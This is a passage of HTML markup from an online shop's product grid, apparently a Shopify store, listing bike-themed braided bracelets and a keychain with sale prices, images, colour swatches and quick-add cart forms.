    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="black-bike-braided-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/black-bike-braided-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/52.jpg?v=1744622162&amp;width=2116" alt="Black Bike Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/52.jpg?v=1744622162&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/52.jpg?v=1744622162&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/52.jpg?v=1744622162&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/52.jpg?v=1744622162&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/52.jpg?v=1744622162&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/52.jpg?v=1744622162&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/52.jpg?v=1744622162&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/52.jpg?v=1744622162&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/52.jpg?v=1744622162&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/52.jpg?v=1744622162&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/52.jpg?v=1744622162&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/52.jpg?v=1744622162&amp;width=1800 1800w" width="2116" height="2116" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/files/black-bike-mood.jpg?v=1744622162&amp;width=1000" alt="Black Bike Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/black-bike-mood.jpg?v=1744622162&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/black-bike-mood.jpg?v=1744622162&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/black-bike-mood.jpg?v=1744622162&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/black-bike-mood.jpg?v=1744622162&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/black-bike-mood.jpg?v=1744622162&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/black-bike-mood.jpg?v=1744622162&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/black-bike-mood.jpg?v=1744622162&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/black-bike-mood.jpg?v=1744622162&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_9581808353609" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51905100906825">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="9581808353609" /><input type="hidden" name="section-id" value="template--25024990347593__section-5" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/black-bike-braided-bracelet" class="bold" data-instant>Black Bike Braided Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €23.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €28.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="lane-runner-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/lane-runner-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/IMG_1500.jpg?v=1725272838&amp;width=2000" alt="Lane Runner Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/IMG_1500.jpg?v=1725272838&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/IMG_1500.jpg?v=1725272838&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/IMG_1500.jpg?v=1725272838&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/IMG_1500.jpg?v=1725272838&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/IMG_1500.jpg?v=1725272838&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/IMG_1500.jpg?v=1725272838&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/IMG_1500.jpg?v=1725272838&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/IMG_1500.jpg?v=1725272838&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/IMG_1500.jpg?v=1725272838&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/IMG_1500.jpg?v=1725272838&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/IMG_1500.jpg?v=1725272838&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/IMG_1500.jpg?v=1725272838&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/files/Photo2-Black_RoseGoldRunBracelet.jpg?v=1725871887&amp;width=2813" alt="Lane Runner Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/Photo2-Black_RoseGoldRunBracelet.jpg?v=1725871887&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/Photo2-Black_RoseGoldRunBracelet.jpg?v=1725871887&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/Photo2-Black_RoseGoldRunBracelet.jpg?v=1725871887&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/Photo2-Black_RoseGoldRunBracelet.jpg?v=1725871887&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/Photo2-Black_RoseGoldRunBracelet.jpg?v=1725871887&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/Photo2-Black_RoseGoldRunBracelet.jpg?v=1725871887&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/Photo2-Black_RoseGoldRunBracelet.jpg?v=1725871887&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/Photo2-Black_RoseGoldRunBracelet.jpg?v=1725871887&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/Photo2-Black_RoseGoldRunBracelet.jpg?v=1725871887&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/Photo2-Black_RoseGoldRunBracelet.jpg?v=1725871887&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/Photo2-Black_RoseGoldRunBracelet.jpg?v=1725871887&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/Photo2-Black_RoseGoldRunBracelet.jpg?v=1725871887&amp;width=1800 1800w" width="2813" height="2813" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_9281394311497" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50663730315593">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="9281394311497" /><input type="hidden" name="section-id" value="template--25024990347593__section-5" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/lane-runner-bracelet" class="bold" data-instant>Lane Runner Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €18.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €23.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="i-my-bike-keychain"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--custom stack_label_colors">
          NEW
        </div><div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div><div class="more-colors-tag stack_more_tags">
        More colors
      </div></div><div class="product-card__figure">
      <a href="/products/i-my-bike-keychain" data-instant><img src="//www.sailbrace.com/cdn/shop/files/20_f2045738-c2da-47c3-ab17-887408d6d4e6.jpg?v=1760943422&amp;width=2000" alt="I ❤️ MY BIKE Keychain" srcset="//www.sailbrace.com/cdn/shop/files/20_f2045738-c2da-47c3-ab17-887408d6d4e6.jpg?v=1760943422&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/20_f2045738-c2da-47c3-ab17-887408d6d4e6.jpg?v=1760943422&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/20_f2045738-c2da-47c3-ab17-887408d6d4e6.jpg?v=1760943422&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/20_f2045738-c2da-47c3-ab17-887408d6d4e6.jpg?v=1760943422&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/20_f2045738-c2da-47c3-ab17-887408d6d4e6.jpg?v=1760943422&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/20_f2045738-c2da-47c3-ab17-887408d6d4e6.jpg?v=1760943422&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/20_f2045738-c2da-47c3-ab17-887408d6d4e6.jpg?v=1760943422&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/20_f2045738-c2da-47c3-ab17-887408d6d4e6.jpg?v=1760943422&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/20_f2045738-c2da-47c3-ab17-887408d6d4e6.jpg?v=1760943422&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/20_f2045738-c2da-47c3-ab17-887408d6d4e6.jpg?v=1760943422&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/20_f2045738-c2da-47c3-ab17-887408d6d4e6.jpg?v=1760943422&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/20_f2045738-c2da-47c3-ab17-887408d6d4e6.jpg?v=1760943422&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/files/Keychians_Connie.jpg?v=1760943422&amp;width=1000" alt="I ❤️ MY BIKE Keychain" srcset="//www.sailbrace.com/cdn/shop/files/Keychians_Connie.jpg?v=1760943422&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/Keychians_Connie.jpg?v=1760943422&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/Keychians_Connie.jpg?v=1760943422&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/Keychians_Connie.jpg?v=1760943422&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/Keychians_Connie.jpg?v=1760943422&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/Keychians_Connie.jpg?v=1760943422&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/Keychians_Connie.jpg?v=1760943422&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/Keychians_Connie.jpg?v=1760943422&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><div class="pointer-fine:hidden">
              <button type="button" aria-controls="quick-buy-template--25024990347593__section-5-9849337545033" aria-expanded="false" aria-label="+ Quick add" is="custom-button" class="product-card__mobile-quick-buy-button"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
            </div>

            <div class="pointer-coarse:hidden">
<button type="button" class="button "
  
  aria-controls="quick-buy-template--25024990347593__section-5-9849337545033" aria-expanded="false"
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div>

            <quick-buy-drawer id="quick-buy-template--25024990347593__section-5-9849337545033" header-bordered open-from="bottom" handle="i-my-bike-keychain?variant=53050460111177" role="region" aria-live="polite" class="quick-buy-drawer drawer"></quick-buy-drawer></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/i-my-bike-keychain" class="bold" data-instant>I ❤️ MY BIKE Keychain</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €14.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €17.90 </span></compare-at-price></price-list></div><div class="product-card__aside"><fieldset class="product-card__variant-list" data-option-position="1">
                  <legend class="sr-only">Color</legend><input class="sr-only" type="radio" name="swatch--template--25024990347593__section-5-9849337545033-1" id="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9849337545033-1-4384199737673" value="4384199737673"  checked="checked"    

      data-variant-id="53050460111177" data-variant-media="{&quot;alt&quot;:null,&quot;id&quot;:53831781777737,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/20_f2045738-c2da-47c3-ab17-887408d6d4e6.jpg?v=1760943422&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/20_f2045738-c2da-47c3-ab17-887408d6d4e6.jpg?v=1760943422&quot;,&quot;width&quot;:2000}" data-variant-secondary-media="{&quot;alt&quot;:null,&quot;id&quot;:53792647119177,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/Keychians_Connie.jpg?v=1760943422&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/Keychians_Connie.jpg?v=1760943422&quot;,&quot;width&quot;:1000}"
><label class="thumbnail-swatch thumbnail-swatch--sm   " for="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9849337545033-1-4384199737673">
        <span class="sr-only">Black</span><img src="//www.sailbrace.com/cdn/shop/files/20_f2045738-c2da-47c3-ab17-887408d6d4e6.jpg?v=1760943422&amp;width=2000" alt="I ❤️ MY BIKE Keychain" srcset="//www.sailbrace.com/cdn/shop/files/20_f2045738-c2da-47c3-ab17-887408d6d4e6.jpg?v=1760943422&amp;width=60 60w, //www.sailbrace.com/cdn/shop/files/20_f2045738-c2da-47c3-ab17-887408d6d4e6.jpg?v=1760943422&amp;width=120 120w" width="2000" height="2000" sizes="60px" class="object-cover"></label><input class="sr-only" type="radio" name="swatch--template--25024990347593__section-5-9849337545033-1" id="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9849337545033-1-4384199803209" value="4384199803209"      

      data-variant-id="53050460143945" data-variant-media="{&quot;alt&quot;:null,&quot;id&quot;:53831787512137,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/13_6100fef6-dcd6-418d-abf7-52ecec941821.jpg?v=1760943243&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/13_6100fef6-dcd6-418d-abf7-52ecec941821.jpg?v=1760943243&quot;,&quot;width&quot;:2000}" data-variant-secondary-media="{&quot;alt&quot;:null,&quot;id&quot;:53831791771977,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/16_9dc32329-e497-4f64-bcf5-309eb85820c8.jpg?v=1760943270&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/16_9dc32329-e497-4f64-bcf5-309eb85820c8.jpg?v=1760943270&quot;,&quot;width&quot;:2000}"
><label class="thumbnail-swatch thumbnail-swatch--sm   " for="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9849337545033-1-4384199803209">
        <span class="sr-only">Light Grey</span><img src="//www.sailbrace.com/cdn/shop/files/13_6100fef6-dcd6-418d-abf7-52ecec941821.jpg?v=1760943243&amp;width=2000" alt="I ❤️ MY BIKE Keychain" srcset="//www.sailbrace.com/cdn/shop/files/13_6100fef6-dcd6-418d-abf7-52ecec941821.jpg?v=1760943243&amp;width=60 60w, //www.sailbrace.com/cdn/shop/files/13_6100fef6-dcd6-418d-abf7-52ecec941821.jpg?v=1760943243&amp;width=120 120w" width="2000" height="2000" sizes="60px" class="object-cover"></label><input class="sr-only" type="radio" name="swatch--template--25024990347593__section-5-9849337545033-1" id="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9849337545033-1-4384199868745" value="4384199868745"      

      data-variant-id="53050460176713" data-variant-media="{&quot;alt&quot;:null,&quot;id&quot;:53831791771977,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/16_9dc32329-e497-4f64-bcf5-309eb85820c8.jpg?v=1760943270&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/16_9dc32329-e497-4f64-bcf5-309eb85820c8.jpg?v=1760943270&quot;,&quot;width&quot;:2000}" data-variant-secondary-media="{&quot;alt&quot;:null,&quot;id&quot;:53831797997897,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/1_cc7a0eb6-d341-4471-a766-d3d91423ab76.jpg?v=1760943303&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/1_cc7a0eb6-d341-4471-a766-d3d91423ab76.jpg?v=1760943303&quot;,&quot;width&quot;:2000}"
><label class="thumbnail-swatch thumbnail-swatch--sm   " for="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9849337545033-1-4384199868745">
        <span class="sr-only">Navy</span><img src="//www.sailbrace.com/cdn/shop/files/16_9dc32329-e497-4f64-bcf5-309eb85820c8.jpg?v=1760943270&amp;width=2000" alt="I ❤️ MY BIKE Keychain" srcset="//www.sailbrace.com/cdn/shop/files/16_9dc32329-e497-4f64-bcf5-309eb85820c8.jpg?v=1760943270&amp;width=60 60w, //www.sailbrace.com/cdn/shop/files/16_9dc32329-e497-4f64-bcf5-309eb85820c8.jpg?v=1760943270&amp;width=120 120w" width="2000" height="2000" sizes="60px" class="object-cover"></label><input class="sr-only" type="radio" name="swatch--template--25024990347593__section-5-9849337545033-1" id="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9849337545033-1-4384199967049" value="4384199967049"      

      data-variant-id="53050460209481" data-variant-media="{&quot;alt&quot;:null,&quot;id&quot;:53831797997897,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/1_cc7a0eb6-d341-4471-a766-d3d91423ab76.jpg?v=1760943303&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/1_cc7a0eb6-d341-4471-a766-d3d91423ab76.jpg?v=1760943303&quot;,&quot;width&quot;:2000}" data-variant-secondary-media="{&quot;alt&quot;:null,&quot;id&quot;:53831804322121,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/8_b3bafc14-33bd-42ea-b323-7b53bc2be946.jpg?v=1760943321&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/8_b3bafc14-33bd-42ea-b323-7b53bc2be946.jpg?v=1760943321&quot;,&quot;width&quot;:2000}"
><label class="thumbnail-swatch thumbnail-swatch--sm   " for="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9849337545033-1-4384199967049">
        <span class="sr-only">Red</span><img src="//www.sailbrace.com/cdn/shop/files/1_cc7a0eb6-d341-4471-a766-d3d91423ab76.jpg?v=1760943303&amp;width=2000" alt="I ❤️ MY BIKE Keychain" srcset="//www.sailbrace.com/cdn/shop/files/1_cc7a0eb6-d341-4471-a766-d3d91423ab76.jpg?v=1760943303&amp;width=60 60w, //www.sailbrace.com/cdn/shop/files/1_cc7a0eb6-d341-4471-a766-d3d91423ab76.jpg?v=1760943303&amp;width=120 120w" width="2000" height="2000" sizes="60px" class="object-cover"></label><a href="/products/i-my-bike-keychain" data-instant class="thumbnail-swatch__view-more text-xs text-subdued">+4</a></fieldset></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="rose-bike-grey-braided-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/rose-bike-grey-braided-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/2_186c1950-b58c-4a96-99a6-f42dc2378fb8.jpg?v=1744621893&amp;width=1852" alt="Rose Bike Grey Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/2_186c1950-b58c-4a96-99a6-f42dc2378fb8.jpg?v=1744621893&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/2_186c1950-b58c-4a96-99a6-f42dc2378fb8.jpg?v=1744621893&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/2_186c1950-b58c-4a96-99a6-f42dc2378fb8.jpg?v=1744621893&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/2_186c1950-b58c-4a96-99a6-f42dc2378fb8.jpg?v=1744621893&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/2_186c1950-b58c-4a96-99a6-f42dc2378fb8.jpg?v=1744621893&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/2_186c1950-b58c-4a96-99a6-f42dc2378fb8.jpg?v=1744621893&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/2_186c1950-b58c-4a96-99a6-f42dc2378fb8.jpg?v=1744621893&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/2_186c1950-b58c-4a96-99a6-f42dc2378fb8.jpg?v=1744621893&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/2_186c1950-b58c-4a96-99a6-f42dc2378fb8.jpg?v=1744621893&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/2_186c1950-b58c-4a96-99a6-f42dc2378fb8.jpg?v=1744621893&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/2_186c1950-b58c-4a96-99a6-f42dc2378fb8.jpg?v=1744621893&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/2_186c1950-b58c-4a96-99a6-f42dc2378fb8.jpg?v=1744621893&amp;width=1800 1800w" width="1852" height="1852" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/files/bike-grey-braided.jpg?v=1754391900&amp;width=1000" alt="Rose Bike Grey Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/bike-grey-braided.jpg?v=1754391900&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/bike-grey-braided.jpg?v=1754391900&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/bike-grey-braided.jpg?v=1754391900&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/bike-grey-braided.jpg?v=1754391900&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/bike-grey-braided.jpg?v=1754391900&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/bike-grey-braided.jpg?v=1754391900&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/bike-grey-braided.jpg?v=1754391900&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/bike-grey-braided.jpg?v=1754391900&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_9596534489417" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51969195639113">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
